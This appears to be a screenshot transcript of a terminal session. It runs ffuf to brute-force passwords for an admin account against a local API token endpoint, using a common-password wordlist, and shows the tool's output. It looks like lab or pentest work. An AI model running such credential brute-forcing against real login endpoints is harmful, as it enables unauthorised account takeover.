 └─$ ffuf -w /usr/share/seclists/Passwords/2023-200_most_used_passwords.txt -u http://0.0.0.0:8000/api/token/logo
ut/ -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "username=admin@admin.com&password=FUZZ" -fr
"Invalid username"
v2.1.0-dev
:: Method : POST
:: URL : http://0.0.0.0:8000/api/token/logout/
:: Wordlist : FUZZ: /usr/share/seclists/Passwords/2023-200_most_used_passwords.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=admin@admin.com&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Invalid username
root [Status: 401, Size: 58, Words: 5, Lines: 1, Duration: 71ms]